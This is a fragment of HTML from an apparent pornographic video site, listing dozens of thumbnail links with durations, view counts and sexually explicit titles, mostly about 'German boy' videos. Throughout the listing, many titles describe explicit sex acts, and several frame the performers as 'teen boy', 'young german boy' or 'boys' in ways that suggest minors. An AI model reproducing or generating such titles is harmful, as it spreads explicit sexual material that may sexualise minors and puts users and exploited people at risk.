                                <img data-sg="258d1eb980a06849" src="/thumbs/273/2705852733195315273_0.jpg" alt="2 German Boy&#039;s Watch Porn and Cums" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:20</span>
                            </div>
                            <p>2 German Boy&#039;s Watch Porn and Cums</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 561</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856897135828651/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751b46ddeab" src="/thumbs/651/1892856897135828651_0.jpg" alt="Two German Boys" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:50</span>
                            </div>
                            <p>Two German Boys</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 78</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734918932983/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e75cb9f7" src="/thumbs/983/2705852734918932983_0.jpg" alt="Vintage German Gay Porn" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:35</span>
                            </div>
                            <p>Vintage German Gay Porn</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 388</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734347567645/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c54e621d" src="/thumbs/645/2705852734347567645_0.jpg" alt="German soccer boys 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:34</span>
                            </div>
                            <p>German soccer boys 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 84</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734237303162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bebbe17a" src="/thumbs/162/2705852734237303162_0.jpg" alt="Young gay german boy wanking with lots of spunk" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:18</span>
                            </div>
                            <p>Young gay german boy wanking with lots of spunk</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 64</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732906892555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96f6f6d0b" src="/thumbs/555/2705852732906892555_0.jpg" alt="German Amateur Breeding" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:33</span>
                            </div>
                            <p>German Amateur Breeding</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 488</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732387949931/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95080fd6b" src="/thumbs/931/2705852732387949931_0.jpg" alt="German Cologne Boy cum squirt" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:43</span>
                            </div>
                            <p>German Cologne Boy cum squirt</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 339</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732807663969/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb969855161" src="/thumbs/969/2705852732807663969_0.jpg" alt="German skater boy outdoor with jock tube socks and gasmask" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:53</span>
                            </div>
                            <p>German skater boy outdoor with jock tube socks and gasmask</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 539</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734653006920/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7830448" src="/thumbs/920/2705852734653006920_0.jpg" alt="Nico, German exhib" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:09</span>
                            </div>
                            <p>Nico, German exhib</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 366</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731476616401/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb91a2f24d1" src="/thumbs/401/2705852731476616401_0.jpg" alt="German boy wank cumshot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:00</span>
                            </div>
                            <p>German boy wank cumshot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 462</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734808078099/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e0c13713" src="/thumbs/99/2705852734808078099_0.jpg" alt="German masturbation" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:45</span>
                            </div>
                            <p>German masturbation</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 283</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733582567564/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb997b5688c" src="/thumbs/564/2705852733582567564_0.jpg" alt="German Teen Boy Wanking With Lots Of Cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:18</span>
                            </div>
                            <p>German Teen Boy Wanking With Lots Of Cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 303</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731182818238/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb908ac23be" src="/thumbs/238/2705852731182818238_0.jpg" alt="German boy white adidas socks jock and gasmask wanks outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:18</span>
                            </div>
                            <p>German boy white adidas socks jock and gasmask wanks outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 305</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731429902767/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9176659af" src="/thumbs/767/2705852731429902767_0.jpg" alt="Toby the German Boy gets an orgasm 2 - paint your life" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:03</span>
                            </div>
                            <p>Toby the German Boy gets an orgasm 2 - paint your life</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 311</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734945654130/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e8f47572" src="/thumbs/130/2705852734945654130_0.jpg" alt="Boy german outdoor 3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:53</span>
                            </div>
                            <p>Boy german outdoor 3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 339</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733298850917/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb986cc3c65" src="/thumbs/917/2705852733298850917_0.jpg" alt="Toby the German boy coming 4" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:38</span>
                            </div>
                            <p>Toby the German boy coming 4</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 345</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734787151055/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9df81e4cf" src="/thumbs/55/2705852734787151055_0.jpg" alt="Asian fucking German boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:09</span>
                            </div>
                            <p>Asian fucking German boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 353</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732202420344/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb945720878" src="/thumbs/344/2705852732202420344_0.jpg" alt="Me 20yo german boy cumshot compilation" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:36</span>
                            </div>
                            <p>Me 20yo german boy cumshot compilation</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 355</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731704930583/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb927caf117" src="/thumbs/583/2705852731704930583_0.jpg" alt="German Teen Boy Bremen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:14</span>
                            </div>
                            <p>German Teen Boy Bremen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 353</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735257648607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fb8d1ddf" src="/thumbs/607/2705852735257648607_0.jpg" alt="German Twink Bareback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:32</span>
                            </div>
                            <p>German Twink Bareback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 374</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731596404241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92152f611" src="/thumbs/241/2705852731596404241_0.jpg" alt="Cumshot german boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:14</span>
                            </div>
                            <p>Cumshot german boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 373</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731049439227/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb900b8effb" src="/thumbs/227/2705852731049439227_0.jpg" alt="M18 german boy cumshot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:20</span>
                            </div>
                            <p>M18 german boy cumshot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 373</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1892856895009671105/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c75135b347c1" src="/thumbs/105/1892856895009671105_0.jpg" alt="German Boy Mega Cumshoot, Ich am Wichsen" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:41</span>
                            </div>
                            <p>German Boy Mega Cumshoot, Ich am Wichsen</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 374</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731723179203/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb928e164c3" src="/thumbs/203/2705852731723179203_0.jpg" alt="Boy german outdoor 3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:46</span>
                            </div>
                            <p>Boy german outdoor 3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 388</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733384506183/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98be73b47" src="/thumbs/183/2705852733384506183_0.jpg" alt="PUBLIC TOILET JERK OFF AND CUM IN GERMAN UNIVERSITY" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:32</span>
                            </div>
                            <p>PUBLIC TOILET JERK OFF AND CUM IN GERMAN UNIVERSITY</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 397</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731998474320/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9394a1050" src="/thumbs/320/2705852731998474320_0.jpg" alt="Toby the German Boy gets an orgasm 3 - teen hoodie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:51</span>
                            </div>
                            <p>Toby the German Boy gets an orgasm 3 - teen hoodie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 458</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8125492680578302377/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="70c38c8ad2e801a9" src="/thumbs/377/8125492680578302377_0.jpg" alt="German young woman without condom anal sex with sperm kisses" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:26</span>
                            </div>
                            <p>German young woman without condom anal sex with sperm kisses</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 121</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3777913784251832701/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="346dd8920e61d97d" src="/thumbs/701/3777913784251832701_0.jpg" alt="Hogtied in Red Tights" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:40</span>
                            </div>
                            <p>Hogtied in Red Tights</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 114</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3657762667893680017/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="32c2fbc44c7ce791" src="/thumbs/17/3657762667893680017_0.jpg" alt="Twink Jakob gets anal fucked by muscular guy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:55</span>
                            </div>
                            <p>Twink Jakob gets anal fucked by muscular guy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 110</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735292641663/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fda3117f" src="/thumbs/663/2705852735292641663_0.jpg" alt="Adidas soccer spandex cumshot twink german boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:12</span>
                            </div>
                            <p>Adidas soccer spandex cumshot twink german boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 102</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735190647078/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f78ec126" src="/thumbs/78/2705852735190647078_0.jpg" alt="Me 20yo german boy cumshot" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:15</span>
                            </div>
                            <p>Me 20yo german boy cumshot</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 384</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734990609767/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eba26d67" src="/thumbs/767/2705852734990609767_0.jpg" alt="Young naked german boy inserts chain in his thight pussy." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:55</span>
                            </div>
                            <p>Young naked german boy inserts chain in his thight pussy.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 374</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734418929726/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c98f483e" src="/thumbs/726/2705852734418929726_0.jpg" alt="German Sausage" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:02</span>
                            </div>
                            <p>German Sausage</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 87</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734957809269/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e9adee75" src="/thumbs/269/2705852734957809269_0.jpg" alt="German boy pee and jerk" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:43</span>
                            </div>
                            <p>German boy pee and jerk</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 294</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734372976680/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c6d21828" src="/thumbs/680/2705852734372976680_0.jpg" alt="Pissing Gay Cock German" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:23</span>
                            </div>
                            <p>Pissing Gay Cock German</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 202</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734237071303/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9beb857c7" src="/thumbs/303/2705852734237071303_0.jpg" alt="German Boy cry while taking off the nippleclamps" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:15</span>
                            </div>
                            <p>German Boy cry while taking off the nippleclamps</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 365</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734126982991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b828874f" src="/thumbs/991/2705852734126982991_0.jpg" alt="Bulgarian guy fucked in sauna by german fat man !" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 7:30</span>
                            </div>
                            <p>Bulgarian guy fucked in sauna by german fat man !</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 274</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733709745632/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99f49fde0" src="/thumbs/632/2705852733709745632_0.jpg" alt="Ardent boy german" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:58</span>
                            </div>
                            <p>Ardent boy german</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 106</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733687752290/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb99dfa6662" src="/thumbs/290/2705852733687752290_0.jpg" alt="Young german Amateur wanking and fingering his tight hole!" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:32</span>
                            </div>
                            <p>Young german Amateur wanking and fingering his tight hole!</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 305</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733487155576/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb992058978" src="/thumbs/576/2705852733487155576_0.jpg" alt="German Amateur Boy Facial" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:18</span>
                            </div>
                            <p>German Amateur Boy Facial</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 257</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732310880600/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94be90158" src="/thumbs/600/2705852732310880600_0.jpg" alt="German soccer boys 7" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 24:39</span>
                            </div>
                            <p>German soccer boys 7</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 48</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733356094608/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98a35b490" src="/thumbs/608/2705852733356094608_0.jpg" alt="German amateur teen wank outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:32</span>
                            </div>
                            <p>German amateur teen wank outdoor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 279</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733355357323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98a2a748b" src="/thumbs/323/2705852733355357323_0.jpg" alt="Indian guy getting fucked by german" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:37</span>
                            </div>
                            <p>Indian guy getting fucked by german</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 298</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733159049545/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97e770949" src="/thumbs/545/2705852733159049545_0.jpg" alt="German Gay Black Teen Fucked from Huge Dildo new (2) 2017" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:17</span>
                            </div>
                            <p>German Gay Black Teen Fucked from Huge Dildo new (2) 2017</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 311</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733113833276/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97bc5173c" src="/thumbs/276/2705852733113833276_0.jpg" alt="Young czech bitch boy sucks off a group of old german guys" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:04</span>
                            </div>
                            <p>Young czech bitch boy sucks off a group of old german guys</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 218</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733027886374/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb976a5a526" src="/thumbs/374/2705852733027886374_0.jpg" alt="Young german boy masturbate" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:25</span>
                            </div>
                            <p>Young german boy masturbate</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 313</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732965648770/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb972eff982" src="/thumbs/770/2705852732965648770_0.jpg" alt="German selfmade boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:17</span>
                            </div>
                            <p>German selfmade boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 358</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732655216528/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9606f2790" src="/thumbs/528/2705852732655216528_0.jpg" alt="Fat dad fucks german boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:25</span>
                            </div>
                            <p>Fat dad fucks german boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 371</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732603894884/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95d600c64" src="/thumbs/884/2705852732603894884_0.jpg" alt="2 cute german boys fucking on airport" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:08</span>
                            </div>
                            <p>2 cute german boys fucking on airport</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 251</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732369705471/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94f6a99ff" src="/thumbs/471/2705852732369705471_0.jpg" alt="German Gay Black Teen fucked by huge dildo new (1) 2017" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:52</span>
                            </div>
                            <p>German Gay Black Teen fucked by huge dildo new (1) 2017</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 296</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732272587715/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb949a0b3c3" src="/thumbs/715/2705852732272587715_0.jpg" alt="Hot German Boy fist his ass - Anal Selffisting" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:49</span>
                            </div>
                            <p>Hot German Boy fist his ass - Anal Selffisting</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 121</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731201758152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb909cd23c8" src="/thumbs/152/2705852731201758152_0.jpg" alt="Outdoor Wank In German Public Park" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:52</span>
                            </div>
                            <p>Outdoor Wank In German Public Park</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 26</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733081507074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb979d7d502" src="/thumbs/74/2705852733081507074_0.jpg" alt="German Red Hair Bunny Femboy Tranny Hottest on Earth" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:46</span>
                            </div>
                            <p>German Red Hair Bunny Femboy Tranny Hottest on Earth</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 35</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732183493707/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb944513c4b" src="/thumbs/707/2705852732183493707_0.jpg" alt="German Twink boy fucked and creampie" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:04</span>
                            </div>
                            <p>German Twink boy fucked and creampie</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 337</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732037991619/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93ba50cc3" src="/thumbs/619/2705852732037991619_0.jpg" alt="German hardcore  boy loves all holes" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:31</span>
                            </div>
                            <p>German hardcore  boy loves all holes</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 320</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731749882517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb92a78da95" src="/thumbs/517/2705852731749882517_0.jpg" alt="18 year old German twink shoots load" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:10</span>
                            </div>
                            <p>18 year old German twink shoots load</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 176</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731727482612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb929230ef4" src="/thumbs/612/2705852731727482612_0.jpg" alt="Boy german outdoor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:33</span>
                            </div>
